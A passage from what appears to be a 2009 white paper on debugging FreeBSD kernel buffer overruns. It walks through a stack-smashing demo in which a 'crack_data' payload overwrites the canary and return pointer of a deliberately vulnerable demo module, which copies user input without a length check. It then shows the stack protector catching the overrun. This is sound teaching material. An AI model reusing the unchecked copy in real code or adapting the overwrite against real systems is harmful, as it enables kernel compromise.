
Because a different version of FreeBSD is being used, with a different compiler and so on, all of the offsets can be expected to change. Use the objdump –S command to determine the correct offsets for the unlock function and the Return Instruction Pointer.
image80# objdump –S module.ko … 00000620 <unlock>: 620: 55 push %ebp 621: 89 e5 mov %esp,%ebp 623: 83 ec 04 sub $0x4,%esp 626: c7 04 24 14 07 00 00 movl $0x714,(%esp) … 00000640 <test_password>: 640: 55 push %ebp 641: 89 e5 mov %esp,%ebp 643: 83 ec 24 sub $0x24,%esp 646: 89 5d f4 mov %ebx,0xfffffff4(%ebp) … 000006d0 <ulock_write>: 6d0: 55 push %ebp 6d1: 89 e5 mov %esp,%ebp 6d3: 83 ec 08 sub $0x8,%esp 6d6: c7 04 24 3b 07 00 00 movl $0x73b,(%esp) 6dd: c7 45 fc ff ff ff ff movl $0xffffffff,0xfffffffc(%ebp) 6e4: e8 fc ff ff ff call 6e5 <ulock_write+0x15> 6e9: 8b 55 10 mov 0x10(%ebp),%edx 6ec: 8d 45 fc lea 0xfffffffc(%ebp),%eax 6ef: 8b 4d 0c mov 0xc(%ebp),%ecx 6f2: 89 14 24 mov %edx,(%esp) 6f5: 8b 55 08 mov 0x8(%ebp),%edx 6f8: e8 43 ff ff ff call 640 <test_password> 6fd: c7 04 24 4d 07 00 00 movl $0x74d,(%esp) …
As expected, the two offsets (shown in red above) have changed. In addition, there is now an extra four bytes between the Kernel-space buffer and the Return Instruction Pointer to hold the canary value.
Overruns on the Stack
Debugging Buffer Overruns in the FreeBSD* Kernel White Paper September 2009
24 Document Number: 322486-001

To illustrate this, FreeBSD 8.0 creates 36 bytes of stack space for the test_complete function, shown in red above. FreeBSD 7.2 creates 32 bytes of stack space for the test_complete function, shown in Figure 11.
Figure 11. Growing the Stack
In addition to updating the instruction offsets, the hack software must be updated to also overwrite the canary value. The crack_data data structure is shown below, updated with the new offsets and an extra four bytes to overwrite the canary value.
unsigned int crack_data[9] = { 0xFFFFFFFF, 0xFFFFFFFF, 0xFFFFFFFF, 0xFFFFFFFF, 0xFFFFFFFF, 0xFFFFFFFF, 0xFFFFFFFF, 0x620, 0x6fd };
Now build the hack software.
image80# gcc ‐O2 hack.c ‐o hack
Load the module and find the modules offset in memory.
image80# kldload ./module.ko image80# kldstat Id Refs Address Size Name 1 3 0xc0400000 cbabc8 Kernel 2 1 0xc25d5000 2000 module.ko
Execute the hack and enter the module’s load offset.
image80# ./hack Enter Module Load Offset :‐ 0xc25d5000

The stack overrun is automatically detected at the exit of the test_password function and the Kernel Debugger is automatically launched (please see Figure 12). From the
Growing the stack on FreeBSD 7.2 00000520 <test_password>: 520: 55 push %ebp 521: 89 e5 mov %esp,%ebp 523: 83 ec 24 sub $0x20,%esp
Growing the stack on FreeBSD 8.0 00000640 <test_password>: 640: 55 push %ebp 641: 89 e5 mov %esp,%ebp 643: 83 ec 24 sub $0x24,%esp Extra 4 bytes is the canary
Overruns on the Stack
Debugging Buffer Overruns in the FreeBSD* Kernel September 2009 White Paper Document Number: 322486-001 25
Kernel Debugger prompt the bt (backtrace) command can be issued to trace the source of the buffer overrun.
Figure 12. Stack Overflow Detected
Conclusion
The addition of stack overflow protection to the Kernel in FreeBSD 8.0 is both valuable as an improvement to system security and as an aid in Kernel development. However, the overall effects of this protection on system performance remains to be seen.
Conclusion
Debugging Buffer Overruns in the FreeBSD* Kernel White Paper September 2009
26 Document Number: 322486-001
Conclusion Utilities such as RedZone and GCC Stack-Protector can help FreeBSD Kernel developers determine potential buffer overruns early in the development process ─ when the root cause is far less difficult to identify. Kernel Developers should be familiar with these tools and consider using them in their unit-test processes.
Buffer overruns have a tendency to be overlooked and misdiagnosed, and are frequently attributed to system gremlins by application engineers. They are considered some of the most difficult bugs to resolve, and Kernel coding is often regarded as one of the toughest development environments. Hopefully this paper has demonstrated that Kernel buffer overruns are now easily identified and resolved.
Reference List The FreeBSD Manual Pages, Section 9, Memguard, 2009. The FreeBSD Documentation Project.
The FreeBSD Manual Pages, Section 9, RedZone, 2009. The FreeBSD Documentation Project.
Profiling and Debugging the FreeBSD Kernel White Paper. Kinsella, Ray. Intel Corporation, 2009 Intel® 64 and IA-32 Architectures Software Developer's Manual, Volume 3A: System Programming Guide, Part 1. Chapter 19: Debugging and Performance Monitoring. Intel Corporation, 2009 Voras, Ivan. What's cooking for FreeBSD 8? FreeBSD Architecture Handbook, Section 9.4, Character Devices. 2009. The FreeBSD Documentation Project. Intel® 64 and IA-32 Architectures Software Developer's Manual. Volume 2A: Instruction Set Reference, A-M. Intel Corporation, 2009 GCC extension for protecting applications from stack-smashing attacks. 2009. IBM Corporation.

Appendix A
Debugging Buffer Overruns in the FreeBSD* Kernel September 2009 White Paper Document Number: 322486-001 27
Appendix A Makefile
# Note: It is important to make sure you include the <bsd.kmod.mk> makefile after declaring the KMOD and SRCS variables. # Declare Name of Kernel module KMOD = module # Enumerate Source files for Kernel module SRCS = module.c # Include Kernel module makefile .include <bsd.kmod.mk>
module.c
#include <sys/param.h> #include <sys/module.h> #include <sys/Kernel.h> #include <sys/malloc.h> #include <sys/endian.h> #include <sys/libkern.h> #include <sys/kthread.h> #include <vm/vm_param.h> #include <sys/proc.h> #define COOKIE_SIZE 64 #define COOKIE_NUM 10 #define ALLOC_NUM 1000 MALLOC_DEFINE(swap_mem, "bswap_mem", "bswap_mem"); uint8_t bContinue = TRUE; const char module_name[] = "bad_mod\0"; const char thread_name[] = "bad_thread"; #define num_ints (COOKIE_SIZE‐sizeof(module_name))/sizeof(uint32_t) struct proc *pProc = NULL; struct _cookie { char canary_string[sizeof(module_name)]; uint32_t ints[num_ints]; }; struct _cookie *pBuffer[COOKIE_NUM]; void _thread(void *pParam); void _alloc(void); int _start_thread(struct proc **ppProc); void _wait_4_thread(struct proc *pProc); void _free(void); static int cookie_cmp(const void *p1, const void *p2) { const uint32_t u1 = *((const uint32_t *) p1);
Appendix A
Debugging Buffer Overruns in the FreeBSD* Kernel White Paper September 2009
28 Document Number: 322486-001

const uint32_t u2 = *((const uint32_t *) p2); if (u1 > u2) return (1); else if (u1 < u2) return (‐1); else return (0); } void _alloc() { struct _cookie *alloc_buf[ALLOC_NUM]; uint32_t top_distance = 0xFFFFFFFF; uint32_t cur_distance = 0; uint32_t top_index = 0; for(int i=0; i < ALLOC_NUM; i++) alloc_buf[i] = malloc(COOKIE_SIZE, swap_mem, 0); //sort in order of memory address qsort(alloc_buf, ALLOC_NUM, sizeof(struct _cookie *), cookie_cmp); /* * find the most virtually contiguous memory available, * reduces probability of damage to the system, * usually works, you may need to tweak */ for(int i=0; i < ALLOC_NUM ‐ COOKIE_NUM; i++) { cur_distance = (uint32_t) alloc_buf[i + COOKIE_NUM] ‐ (uint32_t) alloc_buf[i]; if(cur_distance < top_distance) { top_index = i; top_distance = cur_distance; } } for(int i=0, e=0; i < ALLOC_NUM; i++) { if(i >= top_index && i < (top_index + COOKIE_NUM)) { pBuffer[e] = alloc_buf[i]; bzero( pBuffer[e],COOKIE_SIZE); strcpy(pBuffer[e]‐>canary_string, module_name); e++; //printf("RZFooter: 0x%.08x\n", ((int) alloc_buf[i]) + COOKIE_SIZE); }
else { free(alloc_buf[i],swap_mem); } } } void _free() { for(int i=0; i < COOKIE_NUM; i++)
Appendix A

Debugging Buffer Overruns in the FreeBSD* Kernel September 2009 White Paper Document Number: 322486-001 29
free(pBuffer[i],swap_mem); } int _start_thread(struct proc **ppProc) { return kthread_create(_thread, pBuffer, ppProc, 0, 0, thread_name); } void _wait_4_thread(struct proc *pProc) { tsleep(pProc, curthread‐>td_priority , "sleep", 0); } void _thread(void *pParam) { while(bContinue) { uint32_t cookie_and_wait = (arc4random() % COOKIE_NUM); //don't swap uncharted memory if(cookie_and_wait == (COOKIE_NUM‐1)) continue; //we will only ever go one int over!!!! for(int i=0; i <= num_ints; i++) pBuffer[cookie_and_wait]‐>ints[i]++; if(!cookie_and_wait) continue; printf("[%.*s] sleep for %d ms\n", sizeof(module_name), pBuffer[cookie_and_wait]‐>canary_string , cookie_and_wait * 1000); pause("sleep", cookie_and_wait * 1000); } kthread_exit(KERN_SUCCESS); } /* The function called at load/unload. */ static int event_handler(struct module *module, int event, void *arg) { int e = 0; /* Error, 0 for normal return status */ switch (event) { case MOD_LOAD: _alloc(); _start_thread(&pProc); break; case MOD_UNLOAD: bContinue=FALSE; _wait_4_thread(pProc); _free(); break; default: e = EOPNOTSUPP; /* Error, Operation Not Supported */ break; } return(e); } /* The second argument of DECLARE_MODULE. */ static moduledata_t mod_conf = {
Appendix B
Debugging Buffer Overruns in the FreeBSD* Kernel White Paper September 2009
30 Document Number: 322486-001

"mod", /* module name */ event_handler, /* event handler */ NULL /* extra data */ }; DECLARE_MODULE(mod, mod_conf, SI_SUB_DRIVERS, SI_ORDER_MIDDLE);
Appendix B Makefile
# Note: It is important to make sure you include the <bsd.kmod.mk> makefile after declaring the KMOD and SRCS variables. # Declare Name of Kernel module KMOD = module # Enumerate Source files for Kernel module SRCS = module.c # Include Kernel module makefile .include <bsd.kmod.mk>
module.c
#include <sys/types.h> #include <sys/module.h> #include <sys/systm.h> #include <sys/errno.h> #include <sys/param.h> #include <sys/Kernel.h> #include <sys/conf.h> #include <sys/uio.h> /* Function prototypes */ static d_open_t ulock_open; static d_close_t ulock_close; static d_read_t ulock_read; static d_write_t ulock_write; #define noinline __attribute__((noinline)) static void noinline unlock(void); static void noinline test_password(int *retval, struct cdev *dev, struct uio *uio, int ioflag); /* Character device entry points */ static struct cdevsw ulock_cdevsw = { .d_version = D_VERSION, .d_open = ulock_open, .d_close = ulock_close, .d_read = ulock_read, .d_write = ulock_write, .d_name = "ulock", };
Appendix B
Debugging Buffer Overruns in the FreeBSD* Kernel September 2009 White Paper Document Number: 322486-001 31

/* vars */ static struct cdev *ulock_dev; #define MAX_PASSWORD_LEN 8 #define PASSWORD "password" #define byte unsigned char /* * This function is called by the kld[un]load(2) system calls to * determine what actions to take when a module is loaded or unloaded. */ static int ulock_loader(struct module *m, int what, void *arg) { int err = 0; switch (what) { case MOD_LOAD: /* kldload */ ulock_dev = make_dev(&ulock_cdevsw, 0, UID_ROOT, GID_WHEEL, 0600, "ulock"); break; case MOD_UNLOAD: destroy_dev(ulock_dev); break; default: err = EOPNOTSUPP; break; } return(err); } static int ulock_open(struct cdev *dev, int oflags, int devtype, struct thread *p) { return(0); } static int ulock_close(struct cdev *dev, int fflag, int devtype, struct thread *p) { return(0); } /* * The read function just takes the buf that was saved via * echo_write() and returns it to userland for accessing. * uio(9) */ static int ulock_read(struct cdev *dev, struct uio *uio, int ioflag) { return(0); } static int ulock_write(struct cdev *dev, struct uio *uio, int ioflag)
Appendix B
Debugging Buffer Overruns in the FreeBSD* Kernel White Paper September 2009
32 Document Number: 322486-001

{ int ret = 0xFFFFFFFF; printf("testing password\n"); /* trivial change in parameters to stop compiler from optimising out the test_password call */ test_password(&ret, dev, uio, ioflag); printf("Made it back, Woo hoo!\n"); return ret; } static void noinline test_password(int* pret, struct cdev *dev, struct uio *uio, int ioflag) { char password[MAX_PASSWORD_LEN]; /* Copy the password string from user memory to Kernel memory neglecting to check the length of the string */ memset(password, 0 , MAX_PASSWORD_LEN); copyin(uio‐>uio_iov‐>iov_base, ((void *)password), uio‐>uio_iov‐>iov_len); if(strncmp(PASSWORD,password,sizeof(PASSWORD) ‐ 1) == 0) { unlock();//open the trival lock } *pret = 0; } static void noinline unlock(void) { printf("Click, lock has been opened!\n"); } DEV_MODULE(ulock,ulock_loader,NULL);
hack.c
